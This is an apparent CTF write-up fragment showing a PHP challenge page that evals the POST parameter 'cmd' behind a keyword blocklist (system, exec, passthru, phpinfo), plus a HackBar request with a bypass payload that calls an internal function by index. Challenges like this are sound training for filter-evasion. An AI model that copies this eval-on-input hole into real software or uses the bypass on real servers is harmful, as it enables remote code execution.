 <?php
highlight_file(__FILE__);
error_reporting(0);
echo 'Current PHP Version: '.phpversion().'<br>';
$cmd = $_POST['cmd'];
if(isset($cmd)){
if(preg_match('/system|exec|passthru|phpinfo/i',$cmd)){
die('No Hack!');
}else{
eval($cmd);
}
}else{
echo "Welcome!";
}
?> Current PHP Version: 7.4.3
PHP Version 7.4.3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cookies
cmd=get_defined_functions()[internal][266]();
https://blog.csdn.net/mochu7777777